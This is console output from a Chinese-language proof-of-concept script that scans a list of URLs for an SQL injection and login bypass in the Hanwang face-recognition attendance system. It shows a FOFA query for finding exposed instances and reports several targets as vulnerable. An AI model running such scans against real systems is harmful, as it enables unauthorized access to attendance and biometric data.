 C:\Python\python.exe H:/untitled1/poc/hanwang.py
+-----------------------------------------
+ 公众号 : 深夜笔记本
+ Version: 汉王人脸考勤管理系统注入漏洞
+ 使用格式: python3 poc.py
+ fofa: fofa:ttitle=" 汉王人脸考勤管理系统"
+ 文件 >>> url.txt
+-----------------------------------------
请输入文件路劲
txt.路劲 >>> H:/untitled1/poc/url.txt
[o] 目 存在漏洞注入漏洞 万能钥匙绕过
[o] 目标 存在漏洞注入漏洞 万能钥匙绕过
[o] 目标 存在漏洞注入漏洞 万能钥匙绕过
[x] 请求失败 ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response'))
[o] 目标 存在漏洞注入漏洞 万能钥匙绕过
[o] 目标 存在漏洞注入漏洞 万能钥匙绕过
[o] 目标 存在漏洞注入漏洞 万能钥匙绕过
深夜笔记本